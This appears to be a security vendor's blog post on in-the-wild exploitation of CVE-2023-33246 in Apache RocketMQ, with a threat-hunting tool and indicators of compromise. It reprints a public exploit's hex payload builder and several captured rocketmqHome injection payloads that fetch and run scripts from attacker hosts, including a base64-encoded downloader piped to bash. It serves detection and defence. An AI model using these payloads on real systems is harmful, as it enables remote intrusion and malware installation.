CVE-2023-33246 is an easy to exploit vulnerability affecting Apache RocketMQ. The vulnerability allows a remote and unauthenticated attacker to update the RocketMQ broker configuration in order to abuse a command injection. Juniper Networks has reported exploitation of this issue has been ongoing since June 2023.
Exploitation occurs via a custom remoting protocol to the RocketMQ broker ports (by default 10909 and 10911). That’s important to note because neither Shodan or Censys specifically detect this protocol. Shodan does an especially bad job of indexing these ports. That makes it hard to determine the actual scope of vulnerable systems in the wild.

Fortunately, Censys can be manipulated into giving us some insight. By searching for hosts that expose tcp/9876 (RocketMQ nameserver) and one of the default broker ports (tcp/10909 and tcp/10911), we find approximately 4500 potentially affected systems. However, the extreme concentration of systems in one country does call into question how many of these may be honeypots.
The RocketMQ broker was never meant to be exposed to the internet. The interface is insecure by design and offers a variety of administrative functions. Updating the broker configuration is only one of those functions. Another one, useful for defenders, is downloading the broker configuration, freely without authentication.
When the attacker updates the broker configuration with a malicious “rocketmqHome” variable, the attacker payload doesn’t get executed immediately. Instead, the payload is written into the configuration file. Some seconds later, a process parses the configuration, and executes a shell command containing the malicious variable, resulting in attacker code execution. The important part is, unless they overwrite it, the attacker payload persists in the configuration indefinitely.
If you understand the protocol, it’s very easy to download the configuration file so that you can examine it for indicators of compromise. Looking at some of the public exploits, such as XDB-b486dcf3f31d, you can see some attackers are just throwing blobs of hex at victims.
if '__main__' == __name__:
ip = sys.argv[1]
port = int(sys.argv[2])
command = ' '.join(sys.argv[3:]).strip()
hex_payload_prefix = '000000cd000000607b22636f6465223a32352c22666c6167223a302c226c616e6775616765223a224a415641222c226f7061717565223a302c2273657269616c697a655479706543757272656e74525043223a224a534f4e222c2276657273696f6e223a3339357d66696c7465725365727665724e756d733d310a726f636b65746d71486f6d653d2d632024407c7368202e206563686f20'
hex_payload_suffix = '3b0a'
payload = bytes.fromhex(hex_payload_prefix) + command.encode() + bytes.fromhex(hex_payload_suffix)
hex_payload_length = hex(len(payload) - 4)[2:]
payload = payload.hex().replace('000000cd000000','000000' + hex_payload_length + '000000')
payload = bytes.fromhex(payload)
Based on that exploit, it seems likely that the type of attacker that would use that script would have no understanding of the underlying protocol that carries the payload into the configuration file. They wouldn't know anyone can download the configuration file and examine the payload.
Using our go-exploit framework, we wrote a tool that will download RocketMQ broker configuration files and extract the vulnerable rocketmqHome variable. The tool is available on GitHub, and it can be used to quickly hunt for exploited RocketMQ systems..
There are various ways to provide any go-exploit binary “targets”, but the easiest way to scan many hosts is by using the -rhosts-file option. The following is an example:
albinolobster@mournland:~/fetch-broker-conf$ ./build/main_linux-arm64 -a -e -rhosts-file /tmp/rocketmq.csv -log-json true 2>/dev/null | jq 'select(.msg == "Extracted the variable")'
{
"time": "2023-08-31T13:45:35.781849255-04:00",
"level": "SUCCESS",
"msg": "Extracted the variable",
"rocketmqHome": "-c $@|sh . echo (curl -s x.x.x.x/rm.sh||wget -q -O- x.x.x.x/rm.sh)|bash;",
"host": "x.x.x.x",
"port": 10909
}
{
"time": "2023-08-31T13:45:39.420484976-04:00",
"level": "SUCCESS",
"msg": "Extracted the variable",
"rocketmqHome": "-c $@|sh . echo (curl -s x.x.x.x/rm.sh||wget -q -O- 45.15.158.124/rm.sh)|bash;",
"host": "x.x.x.x",
"port": 10909
}
By scanning potentially affected systems, we found a variety of malicious payloads. It should be noted that it’s very straightforward for an attacker to overwrite their malicious rocketmqHome with a benign value, so the attackers we caught aren’t the best out there. Regardless, the following is a small sampling of interesting payloads, associated addresses, and malware hashes.
Exploit Payloads
"rocketmqHome": "-c $@|sh . echo curl http://x.x.x.x:8888/shc | tee /tmp/shc;",
"rocketmqHome": "-c $@|sh . echo curl --output gr http://x.x.x.x/bins/x86; chmod 777 *; ./gr apache.x86;",
"rocketmqHome": "-c $@|sh . echo (curl -s x.x.x.x/rm.sh||wget -q -O- x.x.x.x/rm.sh)|bash;",
"rocketmqHome": "-c $@|sh . echo echo \"a2VybmVsPSQodW5hbWUgLWEpCmlmIFtbICRrZXJuZWwgPT0gKiJhbWQ2NCIqIF1dIHx8IFtbICRrZXJuZWwgPT0gKiJ4ODZfNjQiKiBdXTsgdGhlbgogICAgZG93bmxvYWRlcj1odHRwOi8vYWNmLXByb2R1Y2FvLnMzLmFtYXpvbmF3cy5jb20vcWZpcG5yZ2t1eGFlagplbGlmIFtbICRrZXJuZWwgPT0gKiJpMzg2IiogXV0gfHwgW1sgJGtlcm5lbCA9PSAqImk2ODYiKiBdXTsgdGhlbgogICAgZG93bmxvYWRlcj1odHRwOi8vYXNobGV5aHViLnMzLmFtYXpvbmF3cy5jb20vd2piZ3NveGhwdnJteQplbGlmIFtbICRrZXJuZWwgPT0gKiJhcm0iKiBdXTsgdGhlbgogICAgZG93bmxvYWRlcj1odHRwOi8vYWFhZHV0eXYxLnMzLmFtYXpvbmF3cy5jb20vcHdrb2RpeWxhaG51dgplbHNlCiAgICBkb3dubG9hZGVyPWh0dHA6Ly9icmF6aWxmb3VuZGF0aW9uLWFzc2V0cy5zMy5hbWF6b25hd3MuY29tL2pubGJldGNvcnFwaGcKZmkKZWNobyAyODk3MTY0MjcgPiAvdG1wLzAKY3VybCAtbyAvdG1wLzEyMyAkZG93bmxvYWRlcgpjaG1vZCAreCAvdG1wLzEyMwpzaCAtYyAvdG1wLzEyMwo=\"|base64 -d|bash -i;",
"rocketmqHome": "-c $@|sh . echo reboot;",
Associated Attacker IP Addresses
103.85.25.121
94.156.6.110
45.15.158.124
134.209.58.230
acf-producao.s3.amazonaws.com
ashleyhub.s3.amazonaws.com
aaadutyv1.s3.amazonaws.com
brazilfoundation-assets.s3.amazonaws.com
Dropped Executable Hashes
- 1d489a41395be76a8101c2e1eba383253a291f4e84a9da389c6b58913786b8ac
- d7843904e1c25055e14cae8b44b28f9dd4706c0ad8b03f55dfcded36ce8423a0
- 4feb3dcfe57e3b112568ddd1897b68aeb134ef8addd27b660530442ea1e49cbb
- f93e9bc9583058d82d2d3fe35117cbb9a553d54e7149846b2dc94446f0836201
- 49062378ab3e4a0d78c6db662efb4dbc680808fb75834b4674809bc8903adaea
Conclusion
To our knowledge, CVE-2023-33246 is only associated with one botnet. However, it’s clear there are at least a few active actors, and even more victims. This is a good opportunity to remove your RocketMQ instance from the internet and to examine the broker configuration for signs of exploitation.
Learn More
If you are as interested in exploits, attack surfaces, and vulnerabilities like we are then you might be interested in VulnCheck. Register for a VulnCheck account today by clicking "Sign in / Join Community" and schedule a demo to learn more.